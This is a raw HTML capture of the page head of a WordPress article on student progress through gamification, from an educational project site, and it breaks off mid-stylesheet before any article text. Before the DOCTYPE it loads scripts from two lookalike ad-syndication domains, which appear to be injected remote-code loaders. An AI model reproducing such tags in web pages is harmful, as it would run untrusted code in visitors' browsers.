

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdl-project.eu/fr/le-progres-des-eleves-dans-leur-apoprentissage-grace-a-la-ludification/
body_size: 15070
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Le progrès des élèves dans leur apoprentissage grâce à la ludification &#8211; Gamification of Digital Learning</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://gdl-project.eu/the-progress-students-make-in-their-learning-thanks-to-gamification/" hreflang="en" />
<link rel="alternate" href="https://gdl-project.eu/fr/le-progres-des-eleves-dans-leur-apoprentissage-grace-a-la-ludification/" hreflang="fr" />
<link rel="alternate" href="https://gdl-project.eu/it/i-progressi-compiuti-dagli-studenti-nellapprendimento-utilizzando-la-gamification/" hreflang="it" />
<link rel="alternate" href="https://gdl-project.eu/pl/postepy-uczniow-w-nauce-przy-uzyciu-grywalizacji/" hreflang="pl" />
<link rel="alternate" href="https://gdl-project.eu/ro/progresul-realizat-de-elevi-in-invatare-utilizand-gamificarea/" hreflang="ro" />
<link rel="alternate" href="https://gdl-project.eu/el/%ce%b7-%cf%80%cf%81%cf%8c%ce%bf%ce%b4%ce%bf%cf%83-%cf%80%ce%bf%cf%85-%ce%b5%cf%80%ce%b9%ce%b4%ce%b5%ce%b9%ce%ba%ce%bd%cf%85%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%bc%ce%b1%ce%b8%ce%b7%cf%84%ce%ad%cf%83/" hreflang="el" />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"d57b86d51f","_rest_nonce":"b70d9a9a22","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/gdl-project.eu\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"d57b86d51f","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__search_test":1,"blog_home":"https:\/\/gdl-project.eu\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/3e5f7a65056cade010229fa45921d40e.gif","data__email_check_before_post":1,"data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":325202292,"emailEncoderPassKey":"227436b8a28b28e7b80f4b6fb3d2296d"}
            </script>
        <link rel="pingback" href="https://gdl-project.eu/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Gamification of Digital Learning &raquo; Flux" href="https://gdl-project.eu/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gamification of Digital Learning &raquo; Flux des commentaires" href="https://gdl-project.eu/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gamification of Digital Learning &raquo; Le progrès des élèves dans leur apoprentissage grâce à la ludification Flux des commentaires" href="https://gdl-project.eu/fr/le-progres-des-eleves-dans-leur-apoprentissage-grace-a-la-ludification/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gdl-project.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sdm-styles-css' href='https://gdl-project.eu/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gdl-project.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://gdl-project.eu/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.31' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://gdl-project.eu/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://gdl-project.eu/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://gdl-project.eu/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://gdl-project.eu/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.8.3' media='all' />
<script src="https://gdl-project.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gdl-project.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-pagespeed-no-defer src="https://gdl-project.eu/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.31" id="ct_public_functions-js"></script>
<script id="sdm-scripts-js-extra">
var sdm_ajax_script = {"ajaxurl":"https:\/\/gdl-project.eu\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://gdl-project.eu/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.8.3" id="sdm-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGK4P84" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gdl-project.eu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGK4P84");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://gdl-project.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gdl-project.eu/wp-json/wp/v2/posts/1654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gdl-project.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://gdl-project.eu/fr/le-progres-des-eleves-dans-leur-apoprentissage-grace-a-la-ludification/" />
<link rel='shortlink' href='https://gdl-project.eu/?p=1654' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gdl-project.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgdl-project.eu%2Ffr%2Fle-progres-des-eleves-dans-leur-apoprentissage-grace-a-la-ludification%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gdl-project.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgdl-project.eu%2Ffr%2Fle-progres-des-eleves-dans-leur-apoprentissage-grace-a-la-ludification%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.126.0" /><meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://gdl-project.eu/wp-content/uploads/2022/04/cropped-RGB_GDL_logomark_primary-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gdl-project.eu/wp-content/uploads/2022/04/cropped-RGB_GDL_logomark_primary-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gdl-project.eu/wp-content/uploads/2022/04/cropped-RGB_GDL_logomark_primary-180x180.png" />
<meta name="msapplication-TileImage" content="https://gdl-project.eu/wp-content/uploads/2022/04/cropped-RGB_GDL_logomark_primary-270x270.png" />
		<style id="wp-custom-css">
			/* QUICK FIX for HEADER CAN BE DELETED IF OTHER SOLUTION IS FOUND */div#site-header-inner{max-height :120}/* END OF QUICK FIX */		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#2341bd}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#2341bd}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#2341bd}.widget-title{border-color:#2341bd}blockquote{border-color:#2341bd}.wp-block-quote{border-color:#2341bd}#searchform-dropdown{border-color:#2341bd}.dropdown-menu .sub-menu{border-color:#2341bd}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#2341bd}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#2341bd}.social-widget li.oceanwp-email a:hover{border-color:#2341bd}#respond #cancel-comment-reply-link:hover{border-color:#2341bd}body .contact-info-widget.big-icons li:hover i{border-color:#2341bd}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#2341bd}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#2341bd}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#000a7b}a{color:#000a7b}a .owp-icon use{stroke:#000a7b}a:hover{color:#00c4ff}a:hover .owp-icon use{stroke:#00c4ff}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form 